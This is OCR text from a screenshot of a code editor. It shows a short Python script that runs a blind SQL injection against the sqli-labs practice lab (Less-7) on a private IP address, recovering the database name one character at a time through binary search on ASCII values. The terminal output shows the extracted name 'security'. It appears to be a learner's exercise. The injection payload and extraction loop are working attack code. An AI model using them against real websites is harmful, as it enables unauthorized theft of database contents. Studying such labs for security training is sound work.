 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
大纲
时间线
2
2
7-8.py 2.py 1 1.py
F: > Users > Administrator > Desktop > sql注入 > 7-8.py > ...
1 import requests
2 session = requests.session()
3 url = "http://192.168.145.143/sqli/Less-7/?id=1'))"
4
5
6 def db():
7 name = ''
8 for i in range(1,50):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url + "/**/and/**/ascii(substr((select database()),{0},
14 response = session.get(paramsGet)
15 if 'You are in.... Use outfile......' in response.text:
16 begin = tmp + 1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name += chr(tmp)
24 print(name)
25 db()
问题 1 输出 调试控制台 终端 端口 注释
ator/Desktop/sql注入/7-8.py
s
se
sec
secu
secur
securi
securit
security
PS C:\Users\Administrator>
powershell
Python
0 1 0 行 3，列 51 空格: 4 UTF-8 LF Python 3.12.0a1 64-bit Tabnine: Sign-in is required See Tabnine Insights 💪